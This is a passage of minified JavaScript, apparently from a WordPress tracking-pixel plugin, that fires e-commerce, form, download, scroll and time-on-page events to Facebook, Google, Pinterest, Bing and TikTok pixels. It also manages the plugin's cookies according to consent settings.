onDownloadEvent(e){this.fireEvent(e.name,e)},onFormEvent:function onFormEvent(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function onWooAddToCartOnButtonEvent(e){if(t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var o=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("gtm")&&(r.copyProperties(window.pysWooProductData[e].gtm.params,o.params),this.fireEvent(o.name,o))}},onWooAddToCartOnSingleEvent:function onWooAddToCartOnSingleEvent(o,a,n,i,s,c){if(window.pysWooProductData=window.pysWooProductData||[],t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var d=r.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(n!==r.PRODUCT_VARIABLE||t.gtm.wooVariableAsSimple||(o=parseInt(s.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(o)&&window.pysWooProductData[o].hasOwnProperty("gtm")){if(r.copyProperties(window.pysWooProductData[o].gtm.params,d.params),params=d.params.hasOwnProperty("ecommerce")?d.params.ecommerce:d.params,n===r.PRODUCT_GROUPED){var _=0;if(s.find(".woocommerce-grouped-product-list .qty").each((function(t){var a=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0);var i=window.pysWooProductData[o].gtm.grouped[a];params.items.forEach((function(e,t,o){e.id==i.content_id&&(n>0?(e.quantity=n,e.price=i.price):o.splice(t,1))})),_+=i.price*n})),t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&params.hasOwnProperty("value")&&(params.value=_),0==_)return}else params.items[0].quantity=a;t.woo.addToCartOnButtonValueEnabled&&"global"!==t.woo.addToCartOnButtonValueOption&&n!==r.PRODUCT_GROUPED&&params.hasOwnProperty("value")&&(params.value=params.items[0].price*a),this.fireEvent(d.name,d)}}},onWooRemoveFromCartEvent:function onWooRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function onEddAddToCartOnButtonEvent(e,o,a){if(t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag())){var n,i=r.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e))n=o?e+"_"+o:e,window.pysEddProductData[e].hasOwnProperty(n)&&window.pysEddProductData[e][n].hasOwnProperty("gtm")&&(r.copyProperties(window.pysEddProductData[e][n].gtm.params,i.params),item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0],item.quantity=a,this.fireEvent(i.name,i))}},onEddRemoveFromCartEvent:function onEddRemoveFromCartEvent(e){this.fireEvent(e.name,e)},onPageScroll:function onPageScroll(e){this.fireEvent(e.name,e)},onTime:function onTime(e){this.fireEvent(e.name,e)}}}(t);window.pys=window.pys||{},window.pys.Facebook=s,window.pys.Analytics=c,window.pys.GTM=d,window.pys.Utils=r,e(document).ready((function(){if(e("#pys_late_event").length>0){var o=e("#pys_late_event").attr("dir");if(o)try{var a=JSON.parse(o)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}else console.warn("pys_late_event dir attribute is undefined or empty");if(a)for(var n in a){var i={};i[a[n].e_id]=[a[n]],t.staticEvents.hasOwnProperty(n)?Object.assign(t.staticEvents[n],i):t.staticEvents[n]=i}}var l=r.setupPinterestObject(),u=r.setupBingObject();if(t.hasOwnProperty("cookie")&&((t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie)&&Cookies.remove("pbid"),(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_advanced_form_data"),(t.cookie.disabled_landing_page_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pys_landing_page"),Cookies.remove("last_pys_landing_page")),(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie)&&(Cookies.remove("pysTrafficSource"),Cookies.remove("last_pysTrafficSource")),(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie)&&Cookies.remove("pys_first_visit"),(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie)&&(e.each(r.utmTerms,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmTerms,(function(e,t){Cookies.remove("last_pys_"+t)}))),(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie)&&(e.each(r.utmId,(function(e,t){Cookies.remove("pys_"+t)})),e.each(r.utmId,(function(e,t){Cookies.remove("last_pys_"+t)})))),t.gdpr.cookie_law_info_integration_enabled){var p,f=null!==(p=Cookies.get("cookieyes-consent"))&&void 0!==p?p:Cookies.get("viewed_cookie_policy");void 0!==f&&(f===Cookies.get("cookieyes-consent")&&"yes"==getCookieYes("analytics")||f===Cookies.get("viewed_cookie_policy")&&"yes"==f)&&r.manageCookies()}if(t.gdpr.consent_magic_integration_enabled&&"undefined"!=typeof CS_Data?(CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||0==CS_Data.cs_script_cat.pys||"yes"==Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys))&&r.manageCookies():r.manageCookies(),r.setupGdprCallbacks(),t.dynamicEvents.hasOwnProperty("automatic_event_scroll")){var m=function singlePageScroll(){var o=e(document).height()-e(window).height(),a=!1;if(t.dynamicEvents.hasOwnProperty("automatic_event_scroll"))for(var n=Object.keys(t.dynamicEvents.automatic_event_scroll),i=0;i<n.length;i++){var s=r.clone(t.dynamicEvents.automatic_event_scroll[n[i]]);Math.round(o*s.scroll_percent/100)<e(window).scrollTop()&&(r.copyProperties(r.getRequestParams(),s.params),getPixelBySlag(n[i]).onPageScroll(s),a=!0)}a&&e(document).off("scroll",m)};e(document).on("scroll",m)}if(t.dynamicEvents.hasOwnProperty("automatic_event_time_on_page")){var g=Object.keys(t.dynamicEvents.automatic_event_time_on_page),v=t.dynamicEvents.automatic_event_time_on_page[g[0]].time_on_page;setTimeout((function(){for(var e=0;e<g.length;e++){var o=r.clone(t.dynamicEvents.automatic_event_time_on_page[g[e]]);r.copyProperties(r.getRequestParams(),o.params),getPixelBySlag(g[e]).onTime(o)}}),1e3*v)}(t.dynamicEvents.hasOwnProperty("automatic_event_download")&&e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',(function(o){var a=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){var n=!1;if(a.is("a")){var i=a.attr("href");if("string"!=typeof i)return;i=i.trim();var s=r.getLinkExtension(i);if(s.length>0&&t.dynamicEvents.hasOwnProperty("automatic_event_download"))for(var c=Object.keys(t.dynamicEvents.automatic_event_download),d=0;d<c.length;d++){var _=r.clone(t.dynamicEvents.automatic_event_download[c[d]]);_.extensions.includes(s)&&("tiktok"==c[d]?getPixelBySlag(c[d]).fireEvent(tikEvent.name,_):(t.enable_remove_download_url_param&&(i=i.split("?")[0]),_.params.download_url=i,_.params.download_type=s,_.params.download_name=r.getLinkFilename(i),getPixelBySlag(c[d]).onDownloadEvent(_)),n=!0)}}if(n)return}})),e.each(t.triggerEventTypes,(function(t,o){e.each(o,(function(e,o){switch(t){case"url_click":break;case"css_click":r.setupCSSClickEvents(e,o);break;case"css_mouseover":r.setupMouseOverClickEvents(e,o);break;case"scroll_pos":r.setupScrollPosEvents(e,o);break;case"comment":r.setupCommentEvents(e,o)}}))})),t.woo.enabled&&(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")&&t.woo.hasOwnProperty("addToCartCatchMethod")&&"add_cart_js"===t.woo.addToCartCatchMethod&&(e(".add_to_cart_button:not(.product_type_variable,.product_type_bundle,.single_add_to_cart_button)").on("click",(function(o){var a=e(this).data("product_id");if(void 0!==a){if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var n=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,(function(e,t){t.eventID=n}))}void 0!==a&&(s.onWooAddToCartOnButtonEvent(a),c.onWooAddToCartOnButtonEvent(a),d.onWooAddToCartOnButtonEvent(a),l.onWooAddToCartOnButtonEvent(a),u.onWooAddToCartOnButtonEvent(a))}})),e("body").onFirst("click","button.single_add_to_cart_button,.single_add_to_cart_button",(function(o){var a=e(this);if(!a.hasClass("disabled")){var n=a.closest("form"),i=r.PRODUCT_SIMPLE;if(0!==n.length){var _,p;if(n.hasClass("variations_form")?i=r.PRODUCT_VARIABLE:n.hasClass("bundle_form")?i=r.PRODUCT_BUNDLE:n.hasClass("grouped_form")&&(i=r.PRODUCT_GROUPED),i===r.PRODUCT_GROUPED)p=1,_=parseInt(n.find('*[name="add-to-cart"]').val());else if(i===r.PRODUCT_VARIABLE){_=parseInt(n.find('*[name="add-to-cart"]').val()),(f=n.find('input[name="quantity"]')).length<=0&&(f=n.find('select[name="quantity"]')),p=parseInt(f.val())}else{var f;_=parseInt(n.find('*[name="add-to-cart"]').val()),(f=n.find('input[name="quantity"]')).length<=0&&(f=n.find('select[name="quantity"]')),p=parseInt(f.val())}if(t.dynamicEvents.hasOwnProperty("woo_add_to_cart_on_button_click")){var m=pys_generate_token();e.each(t.dynamicEvents.woo_add_to_cart_on_button_click,(function(e,t){t.eventID=m}))}s.onWooAddToCartOnSingleEvent(_,p,i,n),c.onWooAddToCartOnSingleEvent(_,p,i,n),d.onWooAddToCartOnSingleEvent(_,p,i,n),l.onWooAddToCartOnSingleEvent(_,p,i,!1,n),u.onWooAddToCartOnSingleEvent(_,p,i,!1,n)}}}))),t.dynamicEvents.hasOwnProperty("woo_remove_from_cart")&&e("body").on("click",t.woo.removeFromCartSelector,(function(o){var a=e(o.currentTarget).attr("href"),n=new RegExp("[\\?&]remove_item=([^&#]*)").exec(a);if(null!==n){var i=n[1];if(t.dynamicEvents.woo_remove_from_cart.hasOwnProperty(i)){var s=t.dynamicEvents.woo_remove_from_cart[i];r.fireEventForAllPixel("onWooRemoveFromCartEvent",s)}}}))),t.edd.enabled&&(t.dynamicEvents.hasOwnProperty("edd_add_to_cart_on_button_click")&&e("form.edd_download_purchase_form .edd-add-to-cart").on("click",(function(t){var o,a,n=e(this),i=n.closest("form"),r=n.data("variablePrice"),_=n.data("priceMode"),p=[],f=[];"yes"===r&&"multi"===_?(a=i.find('input[name="download_id"]').val(),e.each(i.find('input[name="edd_options[price_id][]"]:checked'),(function(t,o){p.push(a+"_"+e(o).val())})),e.each(p,(function(e,t){var a=t.split("_",2);void 0!==(o=i.find('input[name="edd_download_quantity_'+a[1]+'"]').val())?f.push(o):f.push(1)}))):"yes"===r&&"single"===_?(a=i.find('input[name="download_id"]').val(),p.push(a+"_"+i.find('input[name="edd_options[price_id][]"]:checked').val()),void 0!==(o=i.find('input[name="edd_download_quantity"]').val())?f.push(o):f.push(1)):(p.push(n.data("downloadId")),void 0!==(o=i.find('input[name="edd_download_quantity"]').val())?f.push(o):f.push(1)),e.each(p,(function(e,t){var o,a=parseInt(f[e]),n=t.toString().split("_",2);2===n.length&&(t=n[0],o=n[1]),s.onEddAddToCartOnButtonEvent(t,o,a),c.onEddAddToCartOnButtonEvent(t,o,a),d.onEddAddToCartOnButtonEvent(t,o,a),l.onEddAddToCartOnButtonEvent(t,o,a),u.onEddAddToCartOnButtonEvent(t,o,a)}))})),t.dynamicEvents.hasOwnProperty("edd_remove_from_cart")&&e("form#edd_checkout_cart_form .edd_cart_remove_item_btn").on("click",(function(o){var a=e(this).attr("href");if(a){var n=a.substring(a.indexOf("=")+1).charAt(0);if(t.dynamicEvents.edd_remove_from_cart.hasOwnProperty(n)){var i=t.dynamicEvents.edd_remove_from_cart[n];r.fireEventForAllPixel("onEddRemoveFromCartEvent",i)}}}))),t.dynamicEvents.hasOwnProperty("automatic_event_comment")&&e("form.comment-form").on("submit",(function(){if(t.dynamicEvents.hasOwnProperty("automatic_event_comment"))for(var e=Object.keys(t.dynamicEvents.automatic_event_comment),o=0;o<e.length;o++){var a=r.clone(t.dynamicEvents.automatic_event_comment[e[o]]);r.copyProperties(r.getRequestParams(),a.params),getPixelBySlag(e[o]).onCommentEvent(a)}})),t.dynamicEvents.hasOwnProperty("automatic_event_form"))&&(e(document).onFirst("submit","form",(function(o){var a=e(this);if(!a.hasClass("comment-form")&&!a.hasClass("search-form")&&"adminbarsearch"!==a.attr("id")&&!(a.hasClass("woocommerce-product-search")||a.hasClass("cart")||a.hasClass("woocommerce-cart-form")||a.hasClass("woocommerce-shipping-calculator")||a.hasClass("checkout")||a.hasClass("checkout_coupon")||a.hasClass("edd_form")||a.hasClass("edd_download_purchase_form")||a.hasClass("wpcf7-form")||a.hasClass("forminator-custom-form")||a.hasClass("forminator_ajax")||a.hasClass("wpforms-form")||a.hasClass("wpforms-ajax-form")||a.parent().hasClass("nf-form-layout")||a.hasClass("frm-fluent-form")||t.enable_success_send_form)){var n={form_id:a.attr("id"),form_class:a.attr("class"),text:a.find('[type="submit"]').is("input")?a.find('[type="submit"]').val():a.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(var i=Object.keys(t.dynamicEvents.automatic_event_form),s=0;s<i.length;s++){var c=r.clone(t.dynamicEvents.automatic_event_form[i[s]]);"tiktok"===i[s]?getPixelBySlag(i[s]).fireEvent(c.name,c):(r.copyProperties(n,c.params),r.copyProperties(r.getRequestParams(),c.params),getPixelBySlag(i[s]).onFormEvent(c))}}})),document.addEventListener("wpcf7mailsent",(function(t){var o=t.detail.contactFormId;_(e(t.target),o)}),!1),e(document).on("forminator:form:submit:success",(function(t){var o=e(t.target).find('input[name="form_id"]').val();_(e(t.target),o)})),e("form.wpforms-form").on("wpformsAjaxSubmitSuccess",(function(t){var o=e(t.target).attr("data-formid");_(e(t.target),o)})),e(document).on("frmFormComplete",(function(t,o,a){var n=e(o).find('input[name="form_id"]').val();_(e(t.target),n)})),e(document).onFirst("nfFormSubmitResponse",(function(t,o){var a=o.response.data.form_id;_(e(t.target),a)})),e("form.frm-fluent-form").each((function(){e(this).on("fluentform_submission_success",(function(t){var o=e(this).attr("data-form_id");_(e(t.target),o)}))})));r.loadPixels(),r.isCheckoutPage()&&r.addCheckoutFields()}));var _=function sendFormAction(e,o){var a={form_id:o,text:e.find('[type="submit"]').is("input")?e.find('[type="submit"]').val():""!=e.find(".forminator-button-submit").text()?e.find(".forminator-button-submit").text():e.find('[type="submit"]').text()};if(t.dynamicEvents.hasOwnProperty("automatic_event_form"))for(var n=Object.keys(t.dynamicEvents.automatic_event_form),i=0;i<n.length;i++){var s=t.dynamicEvents.automatic_event_form[n[i]];"tiktok"===n[i]?getPixelBySlag(n[i]).fireEvent(s.name,s):(r.copyProperties(a,s.params),r.copyProperties(r.getRequestParams(),s.params),getPixelBySlag(n[i]).onFormEvent(s))}}}(jQuery,pysOptions)})();